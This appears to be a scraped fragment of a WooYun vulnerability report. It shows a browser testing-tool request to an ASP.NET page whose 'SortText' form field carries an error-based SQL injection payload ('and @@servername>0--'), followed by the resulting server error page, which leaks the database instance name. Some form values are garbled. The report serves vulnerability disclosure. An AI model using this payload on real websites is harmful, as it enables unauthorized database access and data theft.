 在将 nvarchar 值 'WIN-S0J7E...
//InfoManage/zhiao/wenti_wjj.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http://
//InfoManage/zhiao/wenti_wjj.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
yaWRWaWV3MQ9nZGIkI8RpYq8icS8GykZd3XIbMQM9&__VIEWSTATEGENERATOR=CEA7A953&
Taitou1$Search=88952634&Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD
%EF%BF%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&SortText=and
@@servername>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-S0J7EV6PGJC\SQL2005' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-S0J7EV6PGJC\SQL2005' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org